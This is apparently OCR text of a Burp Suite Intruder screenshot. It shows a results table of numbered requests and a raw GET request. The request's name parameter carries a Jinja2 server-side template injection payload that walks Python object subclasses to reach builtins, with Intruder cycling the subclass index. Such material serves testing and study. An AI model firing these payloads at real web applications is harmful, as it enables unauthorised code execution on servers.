 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
81 80 200 272
82 81 200 272
83 82 200 272
84 83 200 272
96 95 200 272
95 94 200 272
97 96 200 272
99 98 200 272
111 110 200 272
105 104 200 272
Request Response
Raw Params Headers Hex
GET /?name={{[].__class__.__bases__[0].__subclasses__()[80].__init__.__globals__.__builtins__.chr}} HTTP/1.1